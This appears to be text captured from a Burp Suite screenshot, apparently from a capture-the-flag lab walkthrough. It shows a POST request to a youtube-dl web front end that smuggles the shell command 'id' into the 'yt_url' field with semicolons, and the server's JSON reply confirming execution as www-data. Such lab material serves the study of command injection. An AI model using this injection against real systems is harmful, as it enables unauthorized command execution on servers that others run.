 Send Cancel < > Target: http://10.10.193.182
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.193.182
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.193.182/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 11
11 Connection: close
12
13 yt_url=;id;
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Aug 2020 14:02:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 486
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode
all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see a list of
all options.\nsh: 1: -f: not found\n","url_orginal":";id;","output":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/5f3e8289ed31c.mp3"}